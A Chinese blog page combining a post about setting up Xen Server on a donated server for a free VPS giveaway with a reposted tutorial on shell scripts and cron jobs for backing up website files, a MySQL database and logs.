感谢威化鱼的洛杉矶独服~~~不过因为IP太少了所以只能开2台啦~~~留言即有机会获得撒~~~
前几天鱼少在群里说要开免费小鸡给大家,但是由于他严重的拖延症,这个计划一直没能实施。。。于是,今天晚上他丢了一台洛杉矶的独服给我,让我弄一下Xen Server,然后开几个VPS给大家玩玩~
于是乎,先用自己的Azure开了一个Windows的虚拟机,下载Xen Server 6.2的ISO,登录IPKVM,安装Java,连上服务器,挂在ISO,开始安装。。。
Xen Server的安装还是蛮简单的,基本上没有太大的难度。很快就弄好了。
但是之后在装Xen System的时候出了问题,官方提供的自动配置脚本是失效的!!!在这卡了好久,找客服不理,一怒之下不干了!!!决定自己装!!!
接下来就是毫无难度的下载一个Xen Center,下载系统镜像,建虚拟机。。。
弄好之后我还是觉得Esx比Xen方便。。。唉。。。
PS:本次的VPS绝对不保证长久。。。可能哪天一高兴我就给重装成Esx了。。。大家练手即可!等稳定下来会另作通知的。
PS:由于IP实在太少,数量减少到两台。。。另外我实在是对国人写的控制面板无语。。。罢了罢了。。。放弃。。。
好了,开奖结果公布,开奖使用random.org提供的随机数发生器。这是结果截图:


恭喜幽静森林和佐恩中奖!请尽快在群里联系我吧~
转自:http://www.lovelucy.info/auto-backup-website-shell-script.html
更新:随着时间推移备份文件越来越多,在同一个目录中难以组织管理。1.1版增加按年月创建目录存放备份文件。
#!/bin/sh
# File:    /home/backup_shell/backup_web.sh
# Author:  lovelucy
# Version: 1.1

# Some vars
BIN_DIR="/usr/bin"
BCK_DIR="/backup"
WEB_DIR="/var/www/html"
DATE=`date +%F`
DATE_YEAR=`date +%Y`
DATE_MONTH=`date +%m`

# Make Dir
if test -d $BCK_DIR/$DATE_YEAR/$DATE_MONTH
then
    echo "directory $BCK_DIR/$DATE_YEAR/$DATE_MONTH exists."
else
    echo "directory $BCK_DIR/$DATE_YEAR/$DATE_MONTH does not exists. make dir..."
    mkdir -p $BCK_DIR/$DATE_YEAR/$DATE_MONTH
fi

# Backup
tar -czf $BCK_DIR/$DATE_YEAR/$DATE_MONTH/web_$DATE.tar.gz  $WEB_DIR
#!/bin/sh
# File:    /home/backup_shell/backup_db.sh
# Author:  lovelucy
# Version: 1.1

# Database info
DB_USER="root"
DB_PASS="db_password"
DB_NAME="db_name"

# Some vars
BIN_DIR="/usr/bin"
BCK_DIR="/backup"
DATE=`date +%F`
DATE_YEAR=`date +%Y`
DATE_MONTH=`date +%m`

# Make Dir
if test -d $BCK_DIR/$DATE_YEAR/$DATE_MONTH
then
    echo "directory $BCK_DIR/$DATE_YEAR/$DATE_MONTH exists."
else
    echo "directory $BCK_DIR/$DATE_YEAR/$DATE_MONTH does not exists. make dir..."
    mkdir -p $BCK_DIR/$DATE_YEAR/$DATE_MONTH
fi

# Backup
$BIN_DIR/mysqldump --opt -u$DB_USER -p$DB_PASS $DB_NAME | gzip > $BCK_DIR/$DATE_YEAR/$DATE_MONTH/${DB_NAME}_dump_$DATE.gz
#!/bin/sh
# File:    /home/backup_shell/backup_log.sh
# Author:  lovelucy
# Version: 1.1

# Some vars
BIN_DIR="/usr/bin"
BCK_DIR="/backup"
LOG_ERROR="/var/log/web-error_log"
LOG_ACCESS="/var/log/web-access_log"
DATE=`date +%F`
DATE_YEAR=`date +%Y`
DATE_MONTH=`date +%m`

# Make Dir
if test -d $BCK_DIR/$DATE_YEAR/$DATE_MONTH
then
    echo "directory $BCK_DIR/$DATE_YEAR/$DATE_MONTH exists."
else
    echo "directory $BCK_DIR/$DATE_YEAR/$DATE_MONTH does not exists. make dir..."
    mkdir -p $BCK_DIR/$DATE_YEAR/$DATE_MONTH
fi

# Backup
tar -czf $BCK_DIR/$DATE_YEAR/$DATE_MONTH/log_$DATE.tar.gz  $LOG_ERROR $LOG_ACCESS

# Clear logs
echo > $LOG_ERROR
echo > $LOG_ACCESS
$ crontab -e
此时会启动默认编辑器vim,添加以下内容
# backup log *daily*
59 3 * * * /home/backup_shell/backup_log.sh
# backup database *weekly*
1 4 * * 5 /home/backup_shell/backup_db.sh
# backup web files *monthly*
5 4 1 * * /home/backup_shell/backup_web.sh
保存后,默认会在/var/spool/cron目录下生成一个以当前用户名命名的文件。以上内容意义为:每一行由空格分割为6部分,依次为“分钟”、“小时”、“日”、“月”、“星期”、“要执行的程序”。故上面的设置是
备份操作可能消耗大量资源和时间,应该设置在凌晨访问量小、系统负载低的时候运行。如果有独立的服务器存储备份文件,还可以在脚本中增加ftp或者email传送备份文件到远程服务器的功能。